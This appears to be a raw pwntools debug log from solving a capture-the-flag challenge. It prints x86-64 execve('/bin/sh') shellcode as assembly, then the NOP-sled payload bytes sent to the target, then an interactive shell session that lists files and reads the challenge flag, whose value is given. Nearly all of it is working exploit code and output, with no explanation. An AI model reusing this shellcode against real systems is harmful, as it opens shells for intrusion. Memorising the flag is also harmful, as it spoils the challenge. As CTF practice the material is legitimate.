 /* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-cuas9rkf/step2 /tmp/pwn-asm-cuas9rkf/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-cuas9rkf/step3 /tmp/pwn-asm-cuas9rkf/step4
[DEBUG] Sent 0x41 bytes:
00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
00000010  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
00000020  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
00000030  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
00000040  0a  │·│
00000041
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x37 bytes:
b'attachment\n'
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libexec\n'
b'libx32\n'
attachment
bin
dev
flag
lib
lib32
lib64
libexec
libx32
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2c bytes:
b'SICTF{be1779cc-ae5b-4a5b-8e79-2ee50d98723b}\n'
SICTF{be1779cc-ae5b-4a5b-8e79-2ee50d98723b}
[*] Got EOF while reading in interactive